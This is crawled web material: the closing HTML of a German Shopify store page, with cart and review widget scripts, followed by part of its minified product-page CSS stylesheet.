</div><div id="shopify-block-AREVuTlRPTjQ2d29uS__6065014864672580889" class="shopify-block shopify-app-block"><script>!function(){window.SLIDECART=!0;window.SLIDECART_FORMAT='€{{amount_with_comma_separator}}';var e="https://cdn.shopify.com/extensions/019bd9bc-315a-7a01-a48a-739e998bb751/slide-cart-1-30/assets/slidecarthq.js",t=document.createElement("script");t.type="text/javascript",t.src=e,document.querySelector("body").appendChild(t)}();</script>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/aRY3rIDP5-/loox.1678200055627.js?shop=baupaket-de.myshopify.com"></script>


	<script>var loox_global_hash = '1768405714353';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#05962b; }
:root { --lxs-rating-icon-color: #05962b; }</style>







</div><!-- Failed to render app block "12657775114333427046": app block path "shopify://apps/essential-countdown-timer/blocks/app_embed/722378e8-5a70-4eae-aa89-9e44e8e9f6de" does not exist --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bausatzwelt.de/cdn/shop/t/24/assets/section-main-product.css?v=20697651357835349821761411627
body_size: 6757
content:
.product{margin:0}.product.grid{gap:0}.product--no-media{max-width:57rem;margin:0 auto}.product__media-wrapper{padding-left:0}.product-media__trust-badge{position:absolute;z-index:1}.product-media__trust-badge--small{width:15%}.product-media__trust-badge--medium{width:20%}.product-media__trust-badge--large{width:25%}.product-media__trust-badge img{max-width:100%;width:100%}.product-media__trust-badge--top-right{top:1rem;right:1rem}.product-media__trust-badge--top-left{top:1rem;left:1rem}.product-media__trust-badge--bottom-right{bottom:1rem;right:1rem}.product-media__trust-badge--bottom-left{bottom:1rem;left:1rem}.product-title--uppercase{text-transform:uppercase}.product-page-price .price__regular .price-item--regular{font-size:2.5rem}.color-swatches-container{display:flex;column-gap:.5rem;row-gap:.5rem;flex-wrap:wrap}.color-swatch{position:relative;border-radius:var(--swatches-radius)}.color-swatch__image{width:5rem;height:5rem;position:relative;overflow:hidden;border-radius:var(--swatches-radius);border:solid .3rem rgb(var(--color-background));box-shadow:0 0 0 .2rem rgba(var(--color-foreground),var(--swatches-border-opacity))}.color-swatch input:checked+.color-swatch__image{box-shadow:0 0 0 .2rem rgba(var(--color-foreground),var(--swatches-selected-border-opacity))}.color-swatch__image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center center}.color-swatch__custom-color{width:95%;height:95%;background:var(--bg-color);position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-radius:var(--swatches-radius)}.color-swatch_hidden-label{position:absolute;top:0;left:0;width:100%;height:100%;cursor:pointer}.color-swatch__label{position:absolute;left:50%;bottom:calc(100% + .5em);text-align:center;background:rgb(var(--color-foreground));color:rgb(var(--color-background));transform:translate(-50%,50%);margin:0;opacity:0;visibility:hidden;font-size:1.5rem;line-height:2em;padding:.25em .65em;border-radius:.5em;transition:all .25s ease-in-out;white-space:nowrap;display:none}@media (hover: hover){.color-swatch:hover .color-swatch__label{opacity:1;visibility:visible;transform:translate(-50%)}}.color-swatch__label:before{font-size:1em;content:"";display:block;position:absolute;top:100%;left:50%;transform:translate(-50%);width:.75em;height:.5em;background:rgb(var(--color-foreground));clip-path:polygon(0 0,50% 100%,100% 0)}.estimated-shipping{display:flex;align-items:flex-start}.estimated-shipping--align-center{align-items:center}.estimated-shipping__icon{margin-right:1.5rem;min-height:2.75rem;display:flex;align-items:center}.estimated-shipping__icon svg{height:2.75rem;width:2.75rem}.estimated-shipping__icon--small svg{width:2.25rem;height:2.25rem}.estimated-shipping__icon--large svg{width:3.5rem;height:3.5rem}.estimated-shipping__icon img{display:block;width:2.75rem}.estimated-shipping__icon--small img{width:2.25rem}.estimated-shipping__icon--large img{width:3.5rem}.estimated-shipping__text p{margin-top:0;margin-bottom:.5rem;font-size:1.6rem;line-height:2.75rem}.estimated-shipping__text p:last-child{margin-bottom:0}@media screen and (min-width: 750px){.product__column-sticky{display:block;position:sticky;top:3rem;z-index:2}.product--thumbnail .thumbnail-list{padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 0 0 5rem}.product__info-wrapper--extra-padding{padding:0 0 0 8rem}.product--right .product__info-wrapper{padding:0 5rem 0 0}.product--right .product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__media-list{margin-bottom:2rem}.product__media-container .slider-buttons{display:none}.color-swatch__label{display:block}}.payment-badges-block .list-payment{padding-top:0}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.emoji-benefits-container p,.emoji-benefits-container{font-size:1.4rem;line-height:1}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__media-wrapper{max-width:65%;width:calc(65% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media) .product__info-wrapper{padding:0 0 0 4rem;max-width:35%;width:calc(35% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 4rem 0 0}.product--medium:not(.product--no-media) .product__media-wrapper,.product--small:not(.product--no-media) .product__info-wrapper{max-width:55%;width:calc(55% - var(--grid-desktop-horizontal-spacing) / 2)}.product--medium:not(.product--no-media) .product__info-wrapper,.product--small:not(.product--no-media) .product__media-wrapper{max-width:45%;width:calc(45% - var(--grid-desktop-horizontal-spacing) / 2)}}.shopify-payment-button__button{font-family:inherit;min-height:4.6rem}.shopify-payment-button__button [role=button].focused,.no-js .shopify-payment-button__button [role=button]:focus{outline:.2rem solid rgba(var(--color-foreground),.5)!important;outline-offset:.3rem;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button [role=button]:focus:not(:focus-visible){outline:0;box-shadow:none!important}.shopify-payment-button__button [role=button]:focus-visible{outline:.2rem solid rgba(var(--color-foreground),.5)!important;box-shadow:0 0 0 .1rem rgba(var(--color-button),var(--alpha-button-border)),0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)!important}.shopify-payment-button__button--unbranded{--color-button: var(--color-base-outline-button-labels);--color-button-text: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 1}.color-background-2 .shopify-payment-button__button--unbranded,.color-accent-1 .shopify-payment-button__button--unbranded,.color-accent-2 .shopify-payment-button__button--unbranded,.color-inverse .shopify-payment-button__button--unbranded{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.shopify-payment-button__button--unbranded:after{--border-opacity: var(--buttons-border-opacity)}.shopify-payment-button__button--unbranded{background-color:rgba(var(--color-button),var(--alpha-button-background));color:rgb(var(--color-button-text));font-size:1.4rem;line-height:calc(1 + .2 / var(--font-body-scale));letter-spacing:.07rem}.shopify-payment-button__button--unbranded::selection{background-color:rgba(var(--color-button-text),.3)}.shopify-payment-button__button--unbranded:hover,.shopify-payment-button__button--unbranded:hover:not([disabled]){background-color:rgba(var(--color-button),var(--alpha-button-background))}.shopify-payment-button__more-options{margin:1.6rem 0 1rem;font-size:1.2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.05rem;text-decoration:underline;text-underline-offset:.3rem}.shopify-payment-button__button+.shopify-payment-button__button--hidden{display:none}.product-form{display:block}.product-form__error-message-wrapper:not([hidden]){display:flex;align-items:flex-start;font-size:1.2rem;margin-bottom:1.5rem}.product-form__error-message-wrapper svg{flex-shrink:0;width:1.2rem;height:1.2rem;margin-right:.7rem;margin-top:.5rem}.product-form__input{flex:0 0 100%;padding:0;margin:0 0 1.2rem;min-width:fit-content;border:none}variant-radios,variant-selects{display:block}.product-form__input--dropdown{margin-bottom:1.6rem}.product-form__input .form__label{padding-left:0;font-weight:600}fieldset.product-form__input .form__label{margin-bottom:.2rem}.product-form__input input[type=radio]{clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.product-form__input input[type=radio]+label{border:var(--variant-pills-border-width) solid rgba(var(--color-foreground),var(--variant-pills-border-opacity));background-color:rgb(var(--color-background));color:rgba(var(--color-foreground));border-radius:var(--variant-pills-radius);display:inline-block;margin:.7rem .5rem .2rem 0;padding:1rem 2rem;font-size:1.4rem;letter-spacing:.1rem;line-height:1;text-align:center;transition:border var(--duration-short) ease;cursor:pointer;position:relative}.product-form__input input[type=radio]+label:before{content:"";position:absolute;top:calc(var(--variant-pills-border-width) * -1);right:calc(var(--variant-pills-border-width) * -1);bottom:calc(var(--variant-pills-border-width) * -1);left:calc(var(--variant-pills-border-width) * -1);z-index:-1;border-radius:var(--variant-pills-radius);box-shadow:var(--variant-pills-shadow-horizontal-offset) var(--variant-pills-shadow-vertical-offset) var(--variant-pills-shadow-blur-radius) rgba(var(--color-shadow),var(--variant-pills-shadow-opacity))}.product-form__input input[type=radio]+label:hover{border-color:rgb(var(--color-foreground))}.product-form__input input[type=radio]:checked+label{background-color:rgb(var(--color-foreground));color:rgb(var(--color-background))}.product-form__input input[type=radio]:not(.disabled)+label>.visually-hidden{display:none}@media screen and (forced-colors: active){.product-form__input input[type=radio]:checked+label{text-decoration:underline}}.product-form__input input[type=radio]:checked+label::selection{background-color:rgba(var(--color-background),.3)}.product-form__input input[type=radio]:disabled+label,.product-form__input input[type=radio].disabled+label{border-color:rgba(var(--color-foreground),.1);color:rgba(var(--color-foreground),.6);text-decoration:line-through}.product-form__input input[type=radio].disabled:checked+label,.product-form__input input[type=radio]:disabled:checked+label{color:rgba(var(--color-background),.6)}.product-form__input input[type=radio]:focus-visible+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.product-form__input input[type=radio].focused+label,.no-js .shopify-payment-button__button [role=button]:focus+label{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.55)}.no-js .product-form__input input[type=radio]:focus:not(:focus-visible)+label{box-shadow:none}.product-form__input .select{max-width:25rem}.no-js .product-form__submit.button--secondary{--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1}.product-form__submit[aria-disabled=true]+.shopify-payment-button .shopify-payment-button__button[disabled],.product-form__submit[disabled]+.shopify-payment-button .shopify-payment-button__button[disabled]{cursor:not-allowed;opacity:.5}@media screen and (forced-colors: active){.product-form__submit[aria-disabled=true]{color:Window}}.shopify-payment-button__more-options{color:rgb(var(--color-foreground))}.product-form__submit{font-size:1.9rem}.product-form__buttons--uppercase .product-form__submit{text-transform:uppercase}.shopify-payment-button__button{letter-spacing:.1rem;font-size:1.9rem;padding-top:0;padding-bottom:0}.product-form__buttons--uppercase .shopify-payment-button__button{text-transform:uppercase}.product__info-container>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.product__info-container>*:first-child{margin-top:0}.product__info-container>*:last-child,.product__info-container>*:nth-last-child(2){margin-bottom:0}.product__info-container iframe{max-width:100%}a.product__text{display:block;text-decoration:none;color:rgba(var(--color-foreground),.9)}.product__text.caption-with-letter-spacing{text-transform:uppercase}.product__title{word-break:break-word}.product__title>*{margin:0}.product__title>a{display:none}.product__accordion .accordion__content{padding:0 1rem}.product .price dl{margin-top:.5rem;margin-bottom:.5rem}.product .price--sold-out .price__badge-sold-out{background:transparent;color:rgb(var(--color-base-text));border-color:transparent}.product .price--sold-out .price__badge-sale{display:none}@media screen and (min-width: 750px){.product__info-container{max-width:60rem}.product__info-container .price--on-sale .price-item--regular{font-size:1.6rem}.product__info-container>*:first-child{margin-top:0}}.product__description-title{font-weight:600}.product--no-media .product__title,.product--no-media .product__text,.product--no-media noscript .product-form__input,.product--no-media .product__tax,.product--no-media .product__sku,.product--no-media shopify-payment-terms{text-align:center}.product--no-media .product__media-wrapper,.product--no-media .product__info-wrapper{padding:0}.product__tax{margin-top:-1.4rem}.product--no-media noscript .product-form__input,.product--no-media .share-button{max-width:100%}.product--no-media fieldset.product-form__input,.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown,.product--no-media .share-button,.product--no-media .product__view-details,.product--no-media .product__pickup-availabilities,.product--no-media .product-form{display:flex;align-items:center;justify-content:center;text-align:center}.product--no-media .product-form{flex-direction:column}.product--no-media .product-form>.form{max-width:30rem;width:100%}.product--no-media .product-form__quantity,.product--no-media .product-form__input--dropdown{flex-direction:column;max-width:100%}.product-form__quantity .form__label{margin-bottom:.6rem}.product-form__quantity-top .form__label{margin-bottom:1.2rem}.product--no-media fieldset.product-form__input{flex-wrap:wrap;margin:0 auto 1.2rem}.custom-product-field{display:block}.input--small{outline:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:.5rem 1rem;height:3.8rem;font-size:16px;width:100%;border:solid var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));border-radius:calc((var(--inputs-radius) / 4) * 3)}.product__info-container .form__label{margin-bottom:0}.product-form__label-container{margin-bottom:.3rem;display:flex;align-items:center;column-gap:1.5rem}.product-form__input--pills .product-form__label-container{margin-bottom:-.3rem}.product-form__label-container .product-popup-modal__opener{flex-grow:1}.product-form__label-container .sizing-chart__button{min-height:auto;line-height:calc(1 + .5 / var(--font-body-scale))}.small-field__field{max-width:25rem}.input--small:focus-visible{box-shadow:none;outline:none}.input--small:focus{border-color:rgb(var(--color-foreground));border-width:2px}.input--error,.input--error:focus{border-color:red;border-width:2px}.input-error-msg{font-size:1.5rem;color:red;display:none;line-height:1;margin-top:.3rem}.input--error+.input-error-msg{display:block}textarea{resize:none}.textarea--small{height:7rem}.textarea--medium{height:9rem}.textarea--large{height:11rem}@media screen and (max-width: 749px){.input--small,.product-form__input .select:after,.product-form__input .select:hover:after,.product-form__input .select,.product-form__input .select__select{border-radius:calc((var(--inputs-radius) / 5) * 4)}.product-form__input .select:before{border-radius:calc(((var(--inputs-radius) / 5) * 4) + var(--inputs-border-width))}}@media screen and (min-width: 750px){.input--small{height:4rem;padding:.5rem 1.2rem;border-radius:var(--inputs-radius)}.product-form__input .select__select{height:4rem;padding:.5rem 3rem .5rem 1.4rem}.textarea--small{height:8rem}.textarea--medium{height:10rem}.textarea--large{height:12rem}}.product-form__input--full,.product-form__input--full .select{max-width:none}.product--no-media .product__info-container>modal-opener{display:block;text-align:center}.product--no-media .product-popup-modal__button{padding-right:0}.product--no-media .price{text-align:center}.urgency-text{text-align:center;padding:0 .5em;border:solid .2rem rgb(var(--color-background));color:rgb(var(--color-background));background:none;width:fit-content;margin-left:auto;margin-right:auto}.product__media-list video{border-radius:calc(var(--media-radius) - var(--media-border-width))}@media screen and (max-width: 749px){.product__media-list{margin-left:-2.5rem;margin-bottom:3rem;width:calc(100% + 4rem)}.product__media-wrapper slider-component:not(.thumbnail-slider--no-slide){margin-left:-1.5rem;margin-right:-1.5rem}.slider.product__media-list::-webkit-scrollbar{height:.2rem;width:.2rem}.product__media-list::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground))}.product__media-list::-webkit-scrollbar-track{background-color:rgba(var(--color-foreground),.2)}.product__media-list .product__media-item{width:calc(100% - 3rem - var(--grid-mobile-horizontal-spacing))}.product--mobile-columns .product__media-item{width:calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px){.product--thumbnail .product__media-list,.product--thumbnail_slider .product__media-list{padding-bottom:calc(var(--media-shadow-vertical-offset) * var(--media-shadow-visible))}.product__media-list{padding-right:calc(var(--media-shadow-horizontal-offset) * var(--media-shadow-visible))}.product--thumbnail .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:none}.product-media-modal__content>.product__media-item--variant.product__media-item--variant{display:none}.product-media-modal__content>.product__media-item--variant:first-child{display:block}}.product__media-item.product__media-item--variant{display:none}.product__media-item--variant:first-child{display:block}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-left:0}.product__media-list .product__media-item{width:100%}}.product__media-icon .icon{width:1.2rem;height:1.4rem}.product__media-icon,.thumbnail__badge{background-color:rgb(var(--color-background));border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.1);color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:3rem;width:3rem;position:absolute;left:1rem;top:1rem;z-index:1;transition:color var(--duration-short) ease,opacity var(--duration-short) ease}.product__media-video .product__media-icon{opacity:1}.product__modal-opener--image .product__media-toggle:hover{cursor:zoom-in}.product__modal-opener:hover .product__media-icon{border:.1rem solid rgba(var(--color-foreground),.1)}@media screen and (min-width: 750px){.grid__item.product__media-item--full{width:100%}.product--columns .product__media-item:not(.product__media-item--single):not(:only-child){max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product--large.product--columns .product__media-item--full .deferred-media__poster-button{height:5rem;width:5rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button{height:4.2rem;width:4.2rem}.product--medium.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.8rem;height:1.8rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button{height:3.6rem;width:3.6rem}.product--small.product--columns .product__media-item--full .deferred-media__poster-button .icon{width:1.6rem;height:1.6rem}}@media screen and (min-width: 990px){.product--stacked .product__media-item{max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.product:not(.product--columns) .product__media-list .product__media-item:first-child,.product:not(.product--columns) .product__media-list .product__media-item--full{width:100%;max-width:100%}.product__modal-opener .product__media-icon{opacity:0}.product__modal-opener:hover .product__media-icon,.product__modal-opener:focus .product__media-icon{opacity:1}}.product__media-item>*{display:block;position:relative}.product__media-toggle{display:flex;border:none;background-color:transparent;color:currentColor;padding:0}.product__media-toggle:after{content:"";cursor:pointer;display:block;margin:0;padding:0;position:absolute;top:calc(var(--border-width) * -1);right:calc(var(--border-width) * -1);bottom:calc(var(--border-width) * -1);left:calc(var(--border-width) * -1);z-index:2}.product__media-toggle:focus-visible{outline:0;box-shadow:none}@media (forced-colors: active){.product__media-toggle:focus-visible,.product__media-toggle:focus-visible:after,.product-form__input input[type=radio]:focus-visible+label{outline:transparent solid 1px;outline-offset:2px}}.product__media-toggle.focused{outline:0;box-shadow:none}.product__media-toggle:focus-visible:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product__media-toggle.focused:after{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5);border-radius:var(--media-radius)}.product-media-modal{background-color:rgb(var(--color-background));height:100%;position:fixed;top:0;left:0;width:100%;visibility:hidden;opacity:0;z-index:-1}.product-media-modal[open]{visibility:visible;opacity:1;z-index:101}.product-media-modal__dialog{display:flex;align-items:center;height:100vh}.product-media-modal__content{max-height:100vh;width:100%;overflow:auto}.product-media-modal__content>*:not(.active),.product__media-list .deferred-media{display:none}@media screen and (min-width: 750px){.product-media-modal__content{padding-bottom:2rem}.product-media-modal__content>*:not(.active){display:block}.product__modal-opener:not(.product__modal-opener--image){display:none}.product__media-list .deferred-media{display:block}}@media screen and (max-width: 749px){.product--thumbnail .is-active .product__modal-opener:not(.product__modal-opener--image),.product--thumbnail_slider .is-active .product__modal-opener:not(.product__modal-opener--image){display:none}.product--thumbnail .is-active .deferred-media,.product--thumbnail_slider .is-active .deferred-media{display:block;width:100%}}.product-media-modal__content>*{display:block;height:auto;margin:auto}.product-media-modal__content .media{background:none}.product-media-modal__model{width:100%}.product-media-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;right:2rem;padding:1.2rem;position:fixed;z-index:2;top:2rem;width:4rem}.product-media-modal__content .deferred-media{width:100%}@media screen and (min-width: 750px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*{width:100%}.product-media-modal__content>*+*{margin-top:2rem}.product-media-modal__toggle{right:5rem;top:2.2rem}}@media screen and (min-width: 990px){.product-media-modal__content{padding:2rem 11rem}.product-media-modal__content>*+*{margin-top:1.5rem}.product-media-modal__content{padding-bottom:1.5rem}.product-media-modal__toggle{right:5rem}}.product-media-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-media-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal{box-sizing:border-box;opacity:0;position:fixed;visibility:hidden;z-index:-1;margin:0 auto;top:0;left:0;overflow:auto;width:100%;background:rgba(var(--color-foreground),.2);height:100%;transition:all .15s}.product-popup-modal[open]{opacity:1;visibility:visible;z-index:101}.product-popup-modal__content{border-radius:var(--popup-corner-radius);background-color:rgb(var(--color-background));overflow:auto;height:80%;margin:0 auto;left:50%;transform:translate(-50%);margin-top:5rem;width:92%;position:absolute;top:0;padding:0 1.5rem 0 3rem;border-color:rgba(var(--color-foreground),var(--popup-border-opacity));border-style:solid;border-width:var(--popup-border-width);box-shadow:var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content--centered{top:50%;margin-top:0;transform:translate(-50%,-50%);height:auto;max-height:90vh;padding-bottom:2rem}.product-popup-modal__content--centered .product-popup-modal__content-info{margin-top:-2rem}.product-popup-modal__content.focused{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}.product-popup-modal__content:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3),var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow),var(--popup-shadow-opacity))}@media screen and (min-width: 750px){.product-popup-modal__content{padding-right:1.5rem;margin-top:10rem;width:70%;padding:0 3rem}.product-media-modal__dialog .global-media-settings--no-shadow{overflow:visible!important}}@media screen and (max-width: 749px){.product-popup-modal__content{border-radius:calc(var(--popup-corner-radius) * .8)}.product-popup-modal__content:not(.product-popup-modal__content) table{display:block;max-width:fit-content;overflow-x:auto;white-space:nowrap;margin:0}.product-media-modal__dialog .global-media-settings,.product-media-modal__dialog .global-media-settings video,.product-media-modal__dialog .global-media-settings model-viewer,.product-media-modal__dialog .global-media-settings iframe,.product-media-modal__dialog .global-media-settings img{border:none;border-radius:0}.product-popup-modal__content--centered{padding-bottom:1.5rem}}.product-popup-modal__opener{display:block}.product-popup-modal__button{font-size:1.6rem;padding-right:1.3rem;padding-left:0;min-height:2.5rem;text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.product-popup-modal__button:hover{text-decoration-thickness:.2rem}.product-popup-modal__content-info{padding-right:4.4rem}.product-popup-modal__content-info>*{height:auto;margin:0 auto;max-width:100%;width:100%}@media screen and (max-width: 749px){.product-popup-modal__content-info>*{max-height:100%}}.product-popup-modal__toggle{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgba(var(--color-foreground),.55);display:flex;align-items:center;justify-content:center;cursor:pointer;position:sticky;padding:1.2rem;z-index:2;top:1.5rem;width:4rem;margin:0 0 0 auto}.product-popup-modal__toggle:hover{color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle .icon{height:auto;margin:0;width:2.2rem}.product-popup-modal__toggle--minimalistic{border:none;transform:translate(1.2rem,-1.2rem);color:rgba(var(--color-foreground),.75)}.product-popup-modal__toggle--minimalistic:hover{color:rgba(var(--color-foreground),.95)}.product__media-list .media>*{overflow:hidden}.thumbnail-list{flex-wrap:wrap;grid-gap:1rem}.slider--mobile.thumbnail-list:after{content:none}@media screen and (min-width: 750px){.product--stacked .thumbnail-list{display:none}.thumbnail-list{display:grid;grid-template-columns:repeat(4,1fr)}}.thumbnail-list_item--variant:not(:first-child){display:none}@media screen and (min-width: 990px){.thumbnail-list{grid-template-columns:repeat(4,1fr)}.product--medium .thumbnail-list{grid-template-columns:repeat(5,1fr)}.product--large .thumbnail-list{grid-template-columns:repeat(6,1fr)}}@media screen and (max-width: 749px){.product__media-item{display:flex;align-items:center}.product__modal-opener{width:100%}.thumbnail-slider{display:flex;align-items:center}.thumbnail-slider .thumbnail-list.slider{display:flex;padding:.75rem .1rem;column-gap:.75rem;flex:1;scroll-padding-left:.5rem}.thumbnail-list__item.slider__slide{width:calc((100% / var(--mobile-thumbnails)) - .5rem)}.thumbnail-slider .slider-button{width:2.5rem}}@media screen and (min-width: 750px){.product--thumbnail_slider .thumbnail-slider{display:flex;align-items:center;margin-top:.5rem}.thumbnail-slider .thumbnail-list.slider--tablet-up{display:flex;padding:.5rem;flex:1;scroll-padding-left:.5rem}.product__media-wrapper .slider-mobile-gutter .slider-button{display:none}.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / (var(--desktop-thumbnails) - 1)) - .8rem)}.product--thumbnail_slider .slider-mobile-gutter .slider-button{display:flex}}@media screen and (min-width: 900px){.thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide{width:calc((100% / var(--desktop-thumbnails)) - .8rem)}}.global-media-settings.thumbnail{position:absolute;top:0;left:0;display:block;height:100%;width:100%;padding:0;color:rgb(var(--color-base-text));cursor:pointer;background-color:transparent}.thumbnail:hover{opacity:.7}.thumbnail.global-media-settings img{border-radius:0}.thumbnail[aria-current]{box-shadow:0 0 0 .1rem rgb(var(--color-foreground));border-color:rgb(var(--color-foreground))}.image-magnify-full-size{cursor:zoom-out;z-index:1;margin:0;border-radius:calc(var(--media-radius) - var(--media-border-width))}.image-magnify-hover{cursor:zoom-in}.product__modal-opener--image .product__media-zoom-none,.product__media-icon--none{display:none}@media (hover: hover){.product__media-zoom-hover,.product__media-icon--hover{display:none}}@media screen and (max-width: 749px){.product__media-zoom-hover,.product__media-icon--hover{display:flex}}.js .product__media{overflow:hidden!important}.thumbnail[aria-current]:focus-visible{box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}.thumbnail[aria-current]:focus,.thumbnail.focused{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5)}@media (forced-colors: active){.thumbnail[aria-current]:focus,.thumbnail.focused{outline:transparent solid 1px}}.thumbnail[aria-current]:focus:not(:focus-visible){outline:0;box-shadow:0 0 0 .1rem rgb(var(--color-foreground))}.thumbnail img{object-fit:cover;width:100%;height:100%;pointer-events:none}.thumbnail__badge .icon{width:1rem;height:1rem}.thumbnail__badge .icon-3d-model{width:1.2rem;height:1.2rem}.thumbnail__badge{color:rgb(var(--color-foreground),.6);height:2rem;width:2rem;left:auto;right:calc(.4rem + var(--media-border-width));top:calc(.4rem + var(--media-border-width))}@media screen and (min-width: 750px){.product:not(.product--small) .thumbnail__badge{height:3rem;width:3rem}.product:not(.product--small) .thumbnail__badge .icon{width:1.2rem;height:1.2rem}.product:not(.product--small) .thumbnail__badge .icon-3d-model{width:1.4rem;height:1.4rem}.thumbnail.global-media-settings{border-radius:calc(var(--media-radius) / 2)}}.thumbnail-list__item{position:relative}.thumbnail-list__item:before{content:"";display:block;padding-bottom:100%}.product:not(.featured-product) .product__view-details{display:none}.product__view-details{display:block;text-decoration:none}.product__view-details:hover{text-decoration:underline;text-underline-offset:.3rem}.product__view-details .icon{width:1.2rem;margin-left:1.2rem;flex-shrink:0}.product__inventory{display:flex;align-items:center;gap:.5rem}.product--no-media .product__inventory{justify-content:center}.product__inventory.visibility-hidden:empty{display:block}.product__inventory.visibility-hidden:empty:after{content:"#"}.icon-with-text{--icon-size: calc(var(--font-heading-scale) * 3rem);--icon-spacing: calc(var(--font-heading-scale) * 1rem)}.icon-with-text--icon-medium{--icon-size: calc(var(--font-heading-scale) * 3.5rem)}.icon-with-text--icon-large{--icon-size: calc(var(--font-heading-scale) * 4rem)}.icon-with-text--horizontal{display:flex;justify-content:center;column-gap:3rem;flex-direction:row}.icon-with-text--vertical{--icon-size: calc(var(--font-heading-scale) * 2rem)}.icon-with-text--vertical.icon-with-text--icon-medium{--icon-size: calc(var(--font-heading-scale) * 2.5rem)}.icon-with-text--vertical.icon-with-text--icon-large{--icon-size: calc(var(--font-heading-scale) * 3rem)}.icon-with-text .icon{fill:rgb(var(--color-foreground));height:var(--icon-size);width:var(--icon-size)}.icon-with-text--horizontal .icon,.icon-with-text--horizontal img{margin-bottom:var(--icon-spacing)}.icon-with-text--vertical .icon{min-height:var(--icon-size);min-width:var(--icon-size);margin-right:var(--icon-spacing)}.icon-with-text img{height:var(--icon-size);width:var(--icon-size);object-fit:contain}.icon-with-text--vertical img{margin-right:var(--icon-spacing)}.icon-with-text--horizontal .h4{padding-top:calc(var(--icon-size) + var(--icon-spacing));text-align:center}.icon-with-text--horizontal svg+.h4,.icon-with-text--horizontal img+.h4,.icon-with-text--horizontal.icon-with-text--text-only .h4{padding-top:0}.icon-with-text__item{display:flex;align-items:center}.icon-with-text--horizontal .icon-with-text__item{flex-direction:column;width:33%}.icon-with-text--vertical .icon-with-text__item{margin-bottom:var(--icon-size)}@media screen and (max-width: 500px){.icon-with-text--horizontal{column-gap:1.5rem}.icon-with-text--horizontal .h4{font-size:calc(var(--font-heading-scale) * 1.1rem)}.icon-with-text--vertical .h4{font-size:calc(var(--font-heading-scale) * 